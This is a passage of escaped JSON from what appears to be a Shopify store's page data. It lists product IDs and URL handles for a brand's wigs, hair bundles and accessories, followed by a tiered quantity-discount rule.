d&quot;:8067326378277,&quot;handle&quot;:&quot;bequeen-36-inches-long-lace-front-synthetic-braided-wigs&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8062502863141,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062498996517,&quot;handle&quot;:&quot;bequeen-pre-plucked-kinky-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497784101,&quot;handle&quot;:&quot;bequeen-pre-plucked-water-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497390885,&quot;handle&quot;:&quot;bequeen-pre-plucked-curly-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062474846501,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062472716581,&quot;handle&quot;:&quot;bequeen-pre-plucked-body-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062466982181,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-loose-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8060334866725,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8058798342437,&quot;handle&quot;:&quot;bequeen-1b33-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8058791559461,&quot;handle&quot;:&quot;bequeen-1b-long-straight-100-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057316409637,&quot;handle&quot;:&quot;bequeen-f4-4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057314869541,&quot;handle&quot;:&quot;bequeen-2-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057309856037,&quot;handle&quot;:&quot;bequeen-f4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057308315941,&quot;handle&quot;:&quot;bequeen-f4t30-30-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057307005221,&quot;handle&quot;:&quot;bequeen-ft6-613-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057299042597,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057296191781,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8056677400869,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056126112037,&quot;handle&quot;:&quot;bequeen-4mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056123097381,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047985426725,&quot;handle&quot;:&quot;bequeen-ginger-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8044870369573,&quot;handle&quot;:&quot;bequeen-4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8044829311269,&quot;handle&quot;:&quot;bequeen-4-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044808962341,&quot;handle&quot;:&quot;bequeen-1b99j-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044802867493,&quot;handle&quot;:&quot;bequeen-1b30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:8044715999525,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8044240896293,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044224348453,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044146229541,&quot;handle&quot;:&quot;bequeen-ginger-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038333120805,&quot;handle&quot;:&quot;bequeen-1b-30-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038330466597,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038322077989,&quot;handle&quot;:&quot;bequeen-1b-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038314672421,&quot;handle&quot;:&quot;bequeen-1b-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038282232101,&quot;handle&quot;:&quot;bequeen-4-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037271896357,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-30-deep-wave-t-part-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8037269700901,&quot;handle&quot;:&quot;bequeen-4-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037265965349,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037214552357,&quot;handle&quot;:&quot;bequeen-1bt27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8035859333413,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035857400101,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035710468389,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035708928293,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035695264037,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035692871973,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035691856165,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8035686449445,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035685859621,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666493733,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666166053,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665936677,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-natural-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665707301,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-deep-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665346853,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-body-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035660824869,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-curly-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034816393509,&quot;handle&quot;:&quot;bequeen-hair-straightener&quot;},{&quot;productId&quot;:8034815967525,&quot;handle&quot;:&quot;bequeen-eyelashes&quot;},{&quot;productId&quot;:8034815803685,&quot;handle&quot;:&quot;bequeen-headband-with-iron-knot&quot;},{&quot;productId&quot;:8034814624037,&quot;handle&quot;:&quot;bequeen-hairdresser-styling-comb&quot;},{&quot;productId&quot;:8034813673765,&quot;handle&quot;:&quot;bequeen-hairbands-rhinestones-headband-for-women&quot;},{&quot;productId&quot;:8034811937061,&quot;handle&quot;:&quot;bequeen-hair-clips&quot;},{&quot;productId&quot;:8034527543589,&quot;handle&quot;:&quot;bequeen-customized-business-name-card-300pcs&quot;},{&quot;productId&quot;:8034526986533,&quot;handle&quot;:&quot;bequeen-cuztomized-satin-bags-500pcs&quot;},{&quot;productId&quot;:8034526855461,&quot;handle&quot;:&quot;bequeen-customized-paper-bags-in-printing-or-label-sticker-300pcs&quot;},{&quot;productId&quot;:8034526593317,&quot;handle&quot;:&quot;bequeen-customized-hand-tags-300pcs&quot;},{&quot;productId&quot;:8034526363941,&quot;handle&quot;:&quot;bequeen-customized-hair-wraps-labels-300pcs&quot;},{&quot;productId&quot;:8034525970725,&quot;handle&quot;:&quot;bequeen-customized-hair-care-cards-300pcs&quot;},{&quot;productId&quot;:8034518597925,&quot;handle&quot;:&quot;bequeen-ginger-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8034490351909,&quot;handle&quot;:&quot;bequeen-12a-3pcs-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489631013,&quot;handle&quot;:&quot;bequeen-12a-3pcs-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489139493,&quot;handle&quot;:&quot;bequeen-12a-3pcs-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034483863845,&quot;handle&quot;:&quot;bequeen-12a-3pcs-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034482454821,&quot;handle&quot;:&quot;bequeen-12a-3pcs-curly-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031906431269,&quot;handle&quot;:&quot;bequeen-blue-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031788925221,&quot;handle&quot;:&quot;bequeen-ginger-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031758090533,&quot;handle&quot;:&quot;bequeen-1b99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031757140261,&quot;handle&quot;:&quot;bequeen-1b99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031755764005,&quot;handle&quot;:&quot;bequeen-1b99j-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031753503013,&quot;handle&quot;:&quot;bequeen-99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031749439781,&quot;handle&quot;:&quot;bequeen-99j-body-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8031739904293,&quot;handle&quot;:&quot;bequeen-613-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031737381157,&quot;handle&quot;:&quot;bequeen-613straight-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031736103205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8031735087397,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8030833934629,&quot;handle&quot;:&quot;bequeen-1bmix30-straight-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030833738021,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030822334757,&quot;handle&quot;:&quot;bequeen-undetectable-hd-natural-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030821679397,&quot;handle&quot;:&quot;bequeen-undetectable-hd-deep-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030804214053,&quot;handle&quot;:&quot;bequeen-water-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803493157,&quot;handle&quot;:&quot;bequeen-body-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803231013,&quot;handle&quot;:&quot;bequeen-loose-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030537777445,&quot;handle&quot;:&quot;bequeen-10a-water-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535811365,&quot;handle&quot;:&quot;bequeen-10a-natural-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535090469,&quot;handle&quot;:&quot;bequeen-10a-deep-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030534893861,&quot;handle&quot;:&quot;bequeen-10a-body-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030521819429,&quot;handle&quot;:&quot;bequeen-10a-straight-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030517657893,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-straight-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030517264677,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-mix30-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030515167525,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-4-27-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030512415013,&quot;handle&quot;:&quot;3pcs-natural-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511759653,&quot;handle&quot;:&quot;3pcs-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511235365,&quot;handle&quot;:&quot;3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030510973221,&quot;handle&quot;:&quot;3pcs-kinky-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509990181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509007141,&quot;handle&quot;:&quot;bequeen-water-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030508024101,&quot;handle&quot;:&quot;bequeen-curly-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030507827493,&quot;handle&quot;:&quot;bequeen-body-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030504321317,&quot;handle&quot;:&quot;bequeen-deep-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030503338277,&quot;handle&quot;:&quot;1pc-kinky-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030498095397,&quot;handle&quot;:&quot;1pc-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030495834405,&quot;handle&quot;:&quot;1pc-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030492754213,&quot;handle&quot;:&quot;1pc-natura-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029577117989,&quot;handle&quot;:&quot;bequeen-curly-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029573415205,&quot;handle&quot;:&quot;bequeen-water-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029565813029,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-water-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8029550838053,&quot;handle&quot;:&quot;bequeen-skinlike-real-body-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029546053925,&quot;handle&quot;:&quot;bequeen-skinlike-real-straight-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029420060965,&quot;handle&quot;:&quot;bequeen-skinlike-real-deep-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029418127653,&quot;handle&quot;:&quot;bequeen-skinlike-real-curly-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029414097189,&quot;handle&quot;:&quot;bequeen-skinlike-real-water-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029412327717,&quot;handle&quot;:&quot;bequeen-skinlike-real-loose-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8029392339237,&quot;handle&quot;:&quot;bequeen-loose-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8029389848869,&quot;handle&quot;:&quot;bequeen-natural-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026919174437,&quot;handle&quot;:&quot;bequeen-headband-wigs-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026898268453,&quot;handle&quot;:&quot;bequeen-headband-wigs-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026893025573,&quot;handle&quot;:&quot;bequeen-headband-wigs-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026884997413,&quot;handle&quot;:&quot;bequeen-headband-wigs-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026823786789,&quot;handle&quot;:&quot;bequeen-headband-wigs-straight-100-human-hair-wigs-for-black-women-8-28-inch&quot;},{&quot;productId&quot;:8023075389733,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023062020389,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8022801514789,&quot;handle&quot;:&quot;bequeen-water-ripple-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8021774008613,&quot;handle&quot;:&quot;bequeen-water-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021769453861,&quot;handle&quot;:&quot;bequeen-deep-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021768503589,&quot;handle&quot;:&quot;bequeen-curly-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021732852005,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-water-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021718335781,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-loose-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021713813797,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-kinky-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021709160741,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-curly-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021659943205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021639921957,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-99j-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8021630288165,&quot;handle&quot;:&quot;bequeen-orange-curly-wave-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8021629665573,&quot;handle&quot;:&quot;bequeen-orange-straight-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8020412530981,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-straight-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020412039461,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-natural-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020410827045,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-curly-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020399325477,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020391854373,&quot;handle&quot;:&quot;bequeen-water-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020322681125,&quot;handle&quot;:&quot;bequeen-straight-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020321894693,&quot;handle&quot;:&quot;bequeen-natural-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020320846117,&quot;handle&quot;:&quot;bequeen-loose-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020310556965,&quot;handle&quot;:&quot;bequeen-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020305707301,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-1&quot;},{&quot;productId&quot;:8020254753061,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-curly-wavet-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020056965413,&quot;handle&quot;:&quot;bequeen-skinlike-real-natural-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8020022657317,&quot;handle&quot;:&quot;bequeen-undetectable-hd-straight-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020014367013,&quot;handle&quot;:&quot;bequeen-undetectable-hd-loose-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020011909413,&quot;handle&quot;:&quot;bequeen-undetectable-hd-curly-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8019996410149,&quot;handle&quot;:&quot;bequeen-undetectable-hd-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018507497765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-water-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018483347749,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-natural-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018480955685,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-kinky-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018474762533,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:4378213810254,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-straight-hair-weave&quot;},{&quot;productId&quot;:4378198868046,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-egg-curl-fumi-hair&quot;},{&quot;productId&quot;:4319971082318,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-body-wave-hair-weave&quot;},{&quot;productId&quot;:4319875629134,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-hook-straight-hair-weave&quot;},{&quot;productId&quot;:4319866093646,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-water-wave-hair-weave&quot;},{&quot;productId&quot;:4319847022670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-spring-curly-hair-weave&quot;},{&quot;productId&quot;:4308901363790,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-pissy-one-fumi-hair&quot;},{&quot;productId&quot;:4308888846414,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-flower-curly-fumi-hair&quot;},{&quot;productId&quot;:4308877934670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-deep-fumi-hair&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;PERCENTAGE_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;NY3&quot;,&quot;disValue&quot;:&quot;8&quot;},{&quot;conditionValue&quot;:&quot;2&quot;,&quot;title&quot;:&quot;NY4&quot;,&quot;disValue&quot;:&quot;15&quot;},{&quot;conditionValue&quot;:&quot;4&quot;,&quot;title&quot;:&quot;NY6&quot;,&quot;disValue&quot;:&quot;25&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:false,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} 